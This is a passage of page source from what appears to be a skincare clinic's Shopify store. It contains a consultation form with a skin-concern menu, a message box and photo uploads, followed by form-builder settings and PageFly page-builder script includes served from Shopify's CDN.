\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "collection"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768682070000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
